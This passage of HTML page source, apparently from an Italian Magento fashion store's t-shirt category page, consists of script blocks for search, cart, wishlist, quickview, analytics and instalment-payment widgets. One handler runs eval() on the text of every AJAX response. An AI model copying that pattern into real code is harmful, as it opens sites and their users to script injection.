			"Magento_Ui/js/core/app": {"components":{"instant_search_form":{"component":"MGS_InstantSearch\/js\/autocomplete","displayArea":"instant_search_form","children":{"steps":{"component":"uiComponent","displayArea":"steps","children":{"product":{"component":"MGS_InstantSearch\/js\/view\/product","sortOrder":0},"category":{"component":"MGS_InstantSearch\/js\/view\/category","sortOrder":0},"page":{"component":"MGS_InstantSearch\/js\/view\/cms\/page","sortOrder":0},"blog":{"component":"MGS_InstantSearch\/js\/view\/blog","sortOrder":0}}}},"config":{"textNoResult":"No Result"}},"autocompleteBindEvents":{"component":"MGS_InstantSearch\/js\/action\/bindEvents","config":{"searchFormSelector":"#search_mini_form","searchButtonSelector":"button.search","inputSelector":"#search, .minisearch input[type=\"text\"]","searchDelay":"500","url":"https:\/\/www.roncastyle.com\/instantsearch\/result\/"}},"autocompleteDataProvider":{"component":"MGS_InstantSearch\/js\/action\/dataProvider","config":{"url":"https:\/\/www.roncastyle.com\/instantsearch\/ajax\/result\/"}}}}		}
	}
	</script><script>
		window.instantSearch = {"result":{"product":{"data":[],"size":0,"url":""},"category":{"data":[],"size":0,"url":""},"page":{"data":[],"size":0,"url":""},"blog":{"data":[],"size":0,"url":""}}};
	</script><script type="text/javascript">
    function showHideFormSearch(){
        require([
            'jquery'
        ], function(jQuery){
            (function($) {
                if($('.search-form').hasClass('not-full')){
                    $('html').toggleClass('search-not-full');
                }
                $('html').toggleClass('search-open');
                $('.page-wrapper .block-search').toggleClass('active');
                setTimeout(focusSearchField, 500);
            })(jQuery);
        });
    }

    function focusSearchField(){
        require([
            'jquery'
        ], function(jQuery){
            (function($) {
                $('#search_mini_form input#search').focus();
            })(jQuery);
        });
    }
</script><script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "wishlist": {
                        "component": "Magento_Wishlist/js/view/wishlist"
                    }
                }
            }
        }
    }

</script><script type="text/x-magento-init">
{
     "[data-block='minicart']" : {
        "HumanElement_MiniCartAutoOpen/js/view/minicart_open" : {"canAutoOpen":true,"autoOpenTimeout":3,"canScrollTop":false}     }
}
</script><script>window.checkout = {"shoppingCartUrl":"https:\/\/www.roncastyle.com\/checkout\/cart\/","checkoutUrl":"https:\/\/www.roncastyle.com\/checkout\/","updateItemQtyUrl":"https:\/\/www.roncastyle.com\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/www.roncastyle.com\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/www.roncastyle.com\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","customerLoginUrl":"https:\/\/www.roncastyle.com\/customer\/account\/login\/referer\/aHR0cHM6Ly93d3cucm9uY2FzdHlsZS5jb20vZG9ubmEvYWJiaWdsaWFtZW50by90LXNoaXJ0Lmh0bWw%2C\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/www.roncastyle.com\/captcha\/refresh\/","isRequired":false,"timestamp":1767346593}}}</script><script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":1,"display_cart_subtotal_excl_tax":0,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.roncastyle.com\u002Fstatic\u002Fversion1758613537\u002Ffrontend\u002FMgs\u002Fclaue\u002Fit_IT\u002Fimages\u002Floader\u002D1.gif"
        }
    }
    </script><script>
     require(['jquery'], function ($) {
            $(document).on('click','.tocart',function(event){
            // console.log("incopyright")
            var minicart = $('[data-block="minicart"]');
            setTimeout(function() {
                minicart.find('[data-role="dropdownDialog"]').dropdownDialog('open');
            }, 3000);
            setTimeout(function() {
                minicart.find('[data-role="dropdownDialog"]').dropdownDialog('close');
            }, 10000);
             
            event.stopPropagation();
        });
});
</script><script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }
</script><script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/www.roncastyle.com\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/www.roncastyle.com\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/www.roncastyle.com\/"}</script><script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"},"amazon-button":{"component":"Amazon_Login\/js\/view\/login-button-wrapper","sortOrder":"0","displayArea":"additional-login-form-fields","config":{"tooltip":"Accedi in modo sicuro al nostro sito web utilizzando i dati Amazon di cui gi\u00e0 disponi.","componentDisabled":true}}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.roncastyle.com\u002Fstatic\u002Fversion1758613537\u002Ffrontend\u002FMgs\u002Fclaue\u002Fit_IT\u002Fimages\u002Floader\u002D1.gif"
            }
        }
    </script><script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products","ga4_customer_section"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data","ga4_customer_section"],"checkout\/cart\/delete":["cart","ga4_customer_section"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart","ga4_customer_section"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","instant-purchase","captcha","ga4_customer_section"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha","ga4_customer_section"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist","ga4_customer_section"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart","ga4_customer_section"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart","ga4_customer_section"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"ajaxcart\/index\/updatecart":["cart"],"checkout\/cart\/configure":["ga4_customer_section"],"rest\/*\/v1\/carts\/*\/shipping-information":["ga4_customer_section"],"rest\/*\/v1\/guest-carts\/*\/shipping-information":["ga4_customer_section"]},
                "clientSideSections": ["checkout-data","cart-data","chatData"],
                "baseUrls": ["https:\/\/www.roncastyle.com\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","instant-purchase","loggedAsCustomer","captcha","persistent","review","wishlist","chatData","ga4_customer_section","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"]            }
        }
    }
</script><script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fwww.roncastyle.com\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "3600",
                "updateSessionUrl": "https\u003A\u002F\u002Fwww.roncastyle.com\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"
            }
        }
    }
</script><script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }
</script><script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/www.roncastyle.com\/page_cache\/block\/render\/id\/55\/","handles":["default","catalog_category_view","catalog_category_view_type_layered","catalog_category_view_displaymode_products","catalog_category_view_id_55","instant_search","themesetting_2columns_left_custom"],"originalRequest":{"route":"catalog","controller":"category","action":"view","uri":"\/donna\/abbigliamento\/t-shirt.html"},"versionCookieName":"private_content_version"}        }
    }
</script><script type="text/javascript">
	require([
		"jquery"
	], function(jQuery){
		(function($) {
			$(document).ready(function () {
				if($('.pin__type').length){
					$('.lookbook-container .pin__type .pin-label').click(function(){
						$('.lookbook-container .pin__type .pin__popup').removeClass('pin__opened');
						$(this).parent().find('> .pin__popup').toggleClass('pin__opened');
						$(this).parent().parent().find('> .pin__image').addClass('pm-mask');
					});
					$('.lookbook-container .pin__type > .pin_close').click(function(){
						$(this).parent().find('> .pin__popup').removeClass('pin__opened');
						$(this).parent().parent().find('> .pin__image').removeClass('pm-mask');
					});
					$('.lookbook-container .pin__image').click(function(){
						$('.lookbook-container .pin__type > .pin__popup').removeClass('pin__opened');
						$(this).removeClass('pm-mask');
					});
				}
			});
		})(jQuery);
	});
</script><script type="text/x-magento-init">
    {
        "body": {
            "addToWishlist": {"productType":["simple","virtual","bundle","downloadable","configurable","grouped"]}        }
    }
</script><script type="text/x-magento-init">
    {
        "[data-role=tocart-form], .form.map.checkout": {
            "Magento_Catalog/product/view/validation": {
                "radioCheckboxClosest": ".nested"
            }
        }
    }
</script><script type="text/x-magento-init">
    {
        "[data-role=tocart-form], .form.map.checkout": {
            "catalogAddToCart": {}
        }
    }
</script><script type="text/x-magento-init">
    {
        ".product-item-actions button.action.tocart": {
            "widgetAddToCart": {
                "formKey": "g5GyLjLCDBJGh1z9"            }
        }
    }
</script><script>
    require([
        'jquery',
        'mage/mage'
    ], function($, widgetAddToCart) {
        $(document).ajaxComplete(function(event, xhr) {
            if (xhr.responseText) {
                try {
                    eval("var json = " + xhr.responseText + " || {}");
                } catch (e) {
                    return;
                }
            }
        });
    });
</script><script>
	var ajaxCartConfig = {"updateCartUrl":"https:\/\/www.roncastyle.com\/ajaxcart\/index\/updatecart\/","redirectCartUrl":"https:\/\/www.roncastyle.com\/checkout\/cart\/","animationType":false};
    require([
        'jquery',
        'MGS_AjaxCart/js/config'
    ], function($, mgsConfig) {
        mgsConfig.setOptions(ajaxCartConfig);
    });
</script><script>
        require(
            [
                'jquery',
                'mage/url',
                'Magento_Checkout/js/model/full-screen-loader'
            ],
            function ($, url, fullScreenLoader) {
                $(document).ready(function ($) {
                    var categoryId = '55';

                    setTimeout(function () {

                        $('.product-items li.item.product-item').each(function(i)
                        {
                            var val = $(this).find(".product-item-info .product-item-details .product-item-actions .actions-secondary > a.gaclick").attr('onclick');

                            $(this).find(".product-item-info a.product-item-photo").attr('onclick', val);
                            $(this).find(".product-item-info .product-item-details a.product-item-link").attr('onclick', val);
                        });

                        var listUrl = url.build('ga4/index/categorypage?cat='+categoryId);

                        $.ajax({
                            url: listUrl,
                            type: 'GET',
                            data: categoryId,
                            success: function (response) {
                                fullScreenLoader.stopLoader();
                                jQuery('body').append(response.listData);
                            },
                            error: function (xhr, ajaxOptions, thrownError) {
                                fullScreenLoader.stopLoader();
                                //self.addError(thrownError);
                            },
                            cache: false,
                            contentType: false,
                            processData: false
                        });
                    }, 3500);
                });
            });
    </script><script>
    function includeQuickviewAction($){
        var	$_quickviewBaseUrl = 'aquickview/index/index';
        var	$_baseUrl = 'https://www.roncastyle.com/';
        var $_quickviewUrl = $_baseUrl + $_quickviewBaseUrl;

        var	$_prdItem = $('.products.list.items.product-items .product-item');
        var	$_prdItemAction = $('.products.list.items.product-items .product-item .actions-secondary');
        var $_listItem = [];
        if($_prdItem.length > 0 && $_prdItemAction.length > 0){
            $_prdItem.each(function() {
                var $el = $(this);
                var	$_prdItemId = $el.find('input[name="product"]').val();
                if(typeof $_prdItemId === "undefined"){
                    $_prdItemId = $el.find('[data-role="priceBox"]').attr('data-product-id');
                }
                if($el.find("a.action.quickview").length <= 0) {
                    if($el.find('a.product-item-photo').length > 0 ){
                        var $_prdLink = $el.find('a.product-item-photo');
                        if(typeof $_prdLink.attr('href') !== 'undefined' && $_prdLink.attr('href').replace($_baseUrl,"") != '#'){
                            var	$_prdPathLink = $_prdLink.attr('href').replace($_baseUrl,"");
                            $_prdPathLink = ($_prdPathLink.indexOf('index.php') >= 0 ) ? $_prdPathLink.replace('index.php/','') : $_prdPathLink;

                            var	$quickviewAction = $_quickviewUrl + ("/catalog/product/id/") + $_prdItemId;
                            var	$_buttonHtml = '<li><a data-productid="'+$_prdItemId+'" class="action quickview" aria-label="Quickview" title="Quickview" href="'+$quickviewAction+'"><span>Quickview</span></a></li>';
                            $_listItem.push($_buttonHtml);
                        }
                    }
                }
            });
            var count = 0 ;
            $_prdItemAction.each(function () {
                if(typeof $_listItem[count] != 'undefined' && $(this).find("a.action.quickview").length <= 0) {
                    $(this).append($_listItem[count]);
                    count ++;
                }
            });
        }
    }
</script><script type="text/javascript">
    requirejs([
        'jquery',
        'domReady!',
        'aQuickView'
    ], function($){
        $('#loading_overlay').removeClass('loading');

        $(document).ready(function(){
            includeQuickviewAction($);
        });

        $(document).on('click','.action.quickview',function(e){
            e.preventDefault();
            if($('body.catalog-product-view').size() > 0){
                $('body').addClass('origin-catalog-product-view');
            }else {
                $('body').addClass('catalog-product-view');
            }
            $('#loading_overlay').addClass('loading');
            var widgetQv = $(this).aQuickView();
            var url = $(this).attr('href');
            var id = $(this).attr('data-productid');
            widgetQv.aQuickView('productQuickView',url, id);
        });
    });

</script><script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {"components":{"widget-pagodil-product-list-95251":{"component":"IPlusService_XPay\/js\/view\/product\/product","displayArea":"after_price","config":{"template":"IPlusService_XPay\/product\/list"},"options":{"product_id":"95251","product_type_id":"configurable","product_final_price":29,"product_final_price_in_cent":"2900","is_widget_visible":false,"is_product_installable":true,"pagodil_min_amount":0,"pagodil_max_amount":10000000000,"pagodil_installments_number":null,"pagodil_logo_kind":"logo_1","pagodil_info_link":"https:\/\/www.pagodil.it\/e-commerce\/come-funziona\/","pagodil_language":"it"}}}}        }
    }
</script><script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {"components":{"widget-pagodil-product-list-95252":{"component":"IPlusService_XPay\/js\/view\/product\/product","displayArea":"after_price","config":{"template":"IPlusService_XPay\/product\/list"},"options":{"product_id":"95252","product_type_id":"configurable","product_final_price":29,"product_final_price_in_cent":"2900","is_widget_visible":false,"is_product_installable":true,"pagodil_min_amount":0,"pagodil_max_amount":10000000000,"pagodil_installments_number":null,"pagodil_logo_kind":"logo_1","pagodil_info_link":"https:\/\/www.pagodil.it\/e-commerce\/come-funziona\/","pagodil_language":"it"}}}}        }
    }
</script><script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {"components":{"widget-pagodil-product-list-95253":{"component":"IPlusService_XPay\/js\/view\/product\/product","displayArea":"after_price","config":{"template":"IPlusService_XPay\/product\/list"},"options":{"product_id":"95253","product_type_id":"configurable","product_final_price":29,"product_final_price_in_cent":"2900","is_widget_visible":false,"is_product_installable":true,"pagodil_min_amount":0,"pagodil_max_amount":10000000000,"pagodil_installments_number":null,"pagodil_logo_kind":"logo_1","pagodil_info_link":"https:\/\/www.pagodil.it\/e-commerce\/come-funziona\/","pagodil_language":"it"}}}}        }
    }
</script><script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {"components":{"widget-pagodil-product-list-95254":{"component":"IPlusService_XPay\/js\/view\/product\/product","displayArea":"after_price","config":{"template":"IPlusService_XPay\/product\/list"},"options":{"product_id":"95254","product_type_id":"configurable","product_final_price":29,"product_final_price_in_cent":"2900","is_widget_visible":false,"is_product_installable":true,"pagodil_min_amount":0,"pagodil_max_amount":10000000000,"pagodil_installments_number":null,"pagodil_logo_kind":"logo_1","pagodil_info_link":"https:\/\/www.pagodil.it\/e-commerce\/come-funziona\/","pagodil_language":"it"}}}}        }
    }
</script><script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {"components":{"widget-pagodil-product-list-95255":{"component":"IPlusService_XPay\/js\/view\/product\/product","displayArea":"after_price","config":{"template":"IPlusService_XPay\/product\/list"},"options":{"product_id":"95255","product_type_id":"configurable","product_final_price":35,"product_final_price_in_cent":"3500","is_widget_visible":false,"is_product_installable":true,"pagodil_min_amount":0,"pagodil_max_amount":10000000000,"pagodil_installments_number":null,"pagodil_logo_kind":"logo_1","pagodil_info_link":"https:\/\/www.pagodil.it\/e-commerce\/come-funziona\/","pagodil_language":"it"}}}}        }
    }
</script><script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {"components":{"widget-pagodil-product-list-95256":{"component":"IPlusService_XPay\/js\/view\/product\/product","displayArea":"after_price","config":{"template":"IPlusService_XPay\/product\/list"},"options":{"product_id":"95256","product_type_id":"configurable","product_final_price":35,"product_final_price_in_cent":"3500","is_widget_visible":false,"is_product_installable":true,"pagodil_min_amount":0,"pagodil_max_amount":10000000000,"pagodil_installments_number":null,"pagodil_logo_kind":"logo_1","pagodil_info_link":"https:\/\/www.pagodil.it\/e-commerce\/come-funziona\/","pagodil_language":"it"}}}}        }
    }
</script><script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {"components":{"widget-pagodil-product-list-95258":{"component":"IPlusService_XPay\/js\/view\/product\/product","displayArea":"after_price","config":{"template":"IPlusService_XPay\/product\/list"},"options":{"product_id":"95258","product_type_id":"configurable","product_final_price":45,"product_final_price_in_cent":"4500","is_widget_visible":false,"is_product_installable":true,"pagodil_min_amount":0,"pagodil_max_amount":10000000000,"pagodil_installments_number":null,"pagodil_logo_kind":"logo_1","pagodil_info_link":"https:\/\/www.pagodil.it\/e-commerce\/come-funziona\/","pagodil_language":"it"}}}}        }
    }
</script><script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {"components":{"widget-pagodil-product-list-94237":{"component":"IPlusService_XPay\/js\/view\/product\/product","displayArea":"after_price","config":{"template":"IPlusService_XPay\/product\/list"},"options":{"product_id":"94237","product_type_id":"configurable","product_final_price":79,"product_final_price_in_cent":"7900","is_widget_visible":false,"is_product_installable":true,"pagodil_min_amount":0,"pagodil_max_amount":10000000000,"pagodil_installments_number":null,"pagodil_logo_kind":"logo_1","pagodil_info_link":"https:\/\/www.pagodil.it\/e-commerce\/come-funziona\/","pagodil_language":"it"}}}}        }
    }
</script><script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {"components":{"widget-pagodil-product-list-94238":{"component":"IPlusService_XPay\/js\/view\/product\/product","displayArea":"after_price","config":{"template":"IPlusService_XPay\/product\/list"},"options":{"product_id":"94238","product_type_id":"configurable","product_final_price":79,"product_final_price_in_cent":"7900","is_widget_visible":false,"is_product_installable":true,"pagodil_min_amount":0,"pagodil_max_amount":10000000000,"pagodil_installments_number":null,"pagodil_logo_kind":"logo_1","pagodil_info_link":"https:\/\/www.pagodil.it\/e-commerce\/come-funziona\/","pagodil_language":"it"}}}}        }
    }
</script><script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {"components":{"widget-pagodil-product-list-94251":{"component":"IPlusService_XPay\/js\/view\/product\/product","displayArea":"after_price","config":{"template":"IPlusService_XPay\/product\/list"},"options":{"product_id":"94251","product_type_id":"configurable","product_final_price":65,"product_final_price_in_cent":"6500","is_widget_visible":false,"is_product_installable":true,"pagodil_min_amount":0,"pagodil_max_amount":10000000000,"pagodil_installments_number":null,"pagodil_logo_kind":"logo_1","pagodil_info_link":"https:\/\/www.pagodil.it\/e-commerce\/come-funziona\/","pagodil_language":"it"}}}}        }
    }
</script><script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {"components":{"widget-pagodil-product-list-94249":{"component":"IPlusService_XPay\/js\/view\/product\/product","displayArea":"after_price","config":{"template":"IPlusService_XPay\/product\/list"},"options":{"product_id":"94249","product_type_id":"configurable","product_final_price":65,"product_final_price_in_cent":"6500","is_widget_visible":false,"is_product_installable":true,"pagodil_min_amount":0,"pagodil_max_amount":10000000000,"pagodil_installments_number":null,"pagodil_logo_kind":"logo_1","pagodil_info_link":"https:\/\/www.pagodil.it\/e-commerce\/come-funziona\/","pagodil_language":"it"}}}}        }
    }
</script><script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {"components":{"widget-pagodil-product-list-94250":{"component":"IPlusService_XPay\/js\/view\/product\/product","displayArea":"after_price","config":{"template":"IPlusService_XPay\/product\/list"},"options":{"product_id":"94250","product_type_id":"configurable","product_final_price":65,"product_final_price_in_cent":"6500","is_widget_visible":false,"is_product_installable":true,"pagodil_min_amount":0,"pagodil_max_amount":10000000000,"pagodil_installments_number":null,"pagodil_logo_kind":"logo_1","pagodil_info_link":"https:\/\/www.pagodil.it\/e-commerce\/come-funziona\/","pagodil_language":"it"}}}}        }
    }
</script><script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {"components":{"widget-pagodil-product-list-94258":{"component":"IPlusService_XPay\/js\/view\/product\/product","displayArea":"after_price","config":{"template":"IPlusService_XPay\/product\/list"},"options":{"product_id":"94258","product_type_id":"configurable","product_final_price":65,"product_final_price_in_cent":"6500","is_widget_visible":false,"is_product_installable":true,"pagodil_min_amount":0,"pagodil_max_amount":10000000000,"pagodil_installments_number":null,"pagodil_logo_kind":"logo_1","pagodil_info_link":"https:\/\/www.pagodil.it\/e-commerce\/come-funziona\/","pagodil_language":"it"}}}}        }
    }
</script><script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {"components":{"widget-pagodil-product-list-93320":{"component":"IPlusService_XPay\/js\/view\/product\/product","displayArea":"after_price","config":{"template":"IPlusService_XPay\/product\/list"},"options":{"product_id":"93320","product_type_id":"configurable","product_final_price":145,"product_final_price_in_cent":"14500","is_widget_visible":false,"is_product_installable":true,"pagodil_min_amount":0,"pagodil_max_amount":10000000000,"pagodil_installments_number":null,"pagodil_logo_kind":"logo_1","pagodil_info_link":"https:\/\/www.pagodil.it\/e-commerce\/come-funziona\/","pagodil_language":"it"}}}}        }
    }
</script><script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {"components":{"widget-pagodil-product-list-93325":{"component":"IPlusService_XPay\/js\/view\/product\/product","displayArea":"after_price","config":{"template":"IPlusService_XPay\/product\/list"},"options":{"product_id":"93325","product_type_id":"configurable","product_final_price":59,"product_final_price_in_cent":"5900","is_widget_visible":false,"is_product_installable":true,"pagodil_min_amount":0,"pagodil_max_amount":10000000000,"pagodil_installments_number":null,"pagodil_logo_kind":"logo_1","pagodil_info_link":"https:\/\/www.pagodil.it\/e-commerce\/come-funziona\/","pagodil_language":"it"}}}}        }
    }
</script><script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {"components":{"widget-pagodil-product-list-93326":{"component":"IPlusService_XPay\/js\/view\/product\/product","displayArea":"after_price","config":{"template":"IPlusService_XPay\/product\/list"},"options":{"product_id":"93326","product_type_id":"configurable","product_final_price":85,"product_final_price_in_cent":"8500","is_widget_visible":false,"is_product_installable":true,"pagodil_min_amount":0,"pagodil_max_amount":10000000000,"pagodil_installments_number":null,"pagodil_logo_kind":"logo_1","pagodil_info_link":"https:\/\/www.pagodil.it\/e-commerce\/come-funziona\/","pagodil_language":"it"}}}}        }
    }
</script><script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {"components":{"widget-pagodil-product-list-93327":{"component":"IPlusService_XPay\/js\/view\/product\/product","displayArea":"after_price","config":{"template":"IPlusService_XPay\/product\/list"},"options":{"product_id":"93327","product_type_id":"configurable","product_final_price":95,"product_final_price_in_cent":"9500","is_widget_visible":false,"is_product_installable":true,"pagodil_min_amount":0,"pagodil_max_amount":10000000000,"pagodil_installments_number":null,"pagodil_logo_kind":"logo_1","pagodil_info_link":"https:\/\/www.pagodil.it\/e-commerce\/come-funziona\/","pagodil_language":"it"}}}}        }
    }
</script><script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {"components":{"widget-pagodil-product-list-93328":{"component":"IPlusService_XPay\/js\/view\/product\/product","displayArea":"after_price","config":{"template":"IPlusService_XPay\/product\/list"},"options":{"product_id":"93328","product_type_id":"configurable","product_final_price":75,"product_final_price_in_cent":"7500","is_widget_visible":false,"is_product_installable":true,"pagodil_min_amount":0,"pagodil_max_amount":10000000000,"pagodil_installments_number":null,"pagodil_logo_kind":"logo_1","pagodil_info_link":"https:\/\/www.pagodil.it\/e-commerce\/come-funziona\/","pagodil_language":"it"}}}}        }
    }
</script><script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {"components":{"widget-pagodil-product-list-93329":{"component":"IPlusService_XPay\/js\/view\/product\/product","displayArea":"after_price","config":{"template":"IPlusService_XPay\/product\/list"},"options":{"product_id":"93329","product_type_id":"configurable","product_final_price":85,"product_final_price_in_cent":"8500","is_widget_visible":false,"is_product_installable":true,"pagodil_min_amount":0,"pagodil_max_amount":10000000000,"pagodil_installments_number":null,"pagodil_logo_kind":"logo_1","pagodil_info_link":"https:\/\/www.pagodil.it\/e-commerce\/come-funziona\/","pagodil_language":"it"}}}}        }
    }
</script><script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {"components":{"widget-pagodil-product-list-92682":{"component":"IPlusService_XPay\/js\/view\/product\/product","displayArea":"after_price","config":{"template":"IPlusService_XPay\/product\/list"},"options":{"product_id":"92682","product_type_id":"configurable","product_final_price":79,"product_final_price_in_cent":"7900","is_widget_visible":false,"is_product_installable":true,"pagodil_min_amount":0,"pagodil_max_amount":10000000000,"pagodil_installments_number":null,"pagodil_logo_kind":"logo_1","pagodil_info_link":"https:\/\/www.pagodil.it\/e-commerce\/come-funziona\/","pagodil_language":"it"}}}}        }
    }
</script><script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {"components":{"widget-pagodil-product-list-92706":{"component":"IPlusService_XPay\/js\/view\/product\/product","displayArea":"after_price","config":{"template":"IPlusService_XPay\/product\/list"},"options":{"product_id":"92706","product_type_id":"configurable","product_final_price":49,"product_final_price_in_cent":"4900","is_widget_visible":false,"is_product_installable":true,"pagodil_min_amount":0,"pagodil_max_amount":10000000000,"pagodil_installments_number":null,"pagodil_logo_kind":"logo_1","pagodil_info_link":"https:\/\/www.pagodil.it\/e-commerce\/come-funziona\/","pagodil_language":"it"}}}}        }
    }
</script><script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {"components":{"widget-pagodil-product-list-90585":{"component":"IPlusService_XPay\/js\/view\/product\/product","displayArea":"after_price","config":{"template":"IPlusService_XPay\/product\/list"},"options":{"product_id":"90585","product_type_id":"configurable","product_final_price":69,"product_final_price_in_cent":"6900","is_widget_visible":false,"is_product_installable":true,"pagodil_min_amount":0,"pagodil_max_amount":10000000000,"pagodil_installments_number":null,"pagodil_logo_kind":"logo_1","pagodil_info_link":"https:\/\/www.pagodil.it\/e-commerce\/come-funziona\/","pagodil_language":"it"}}}}        }
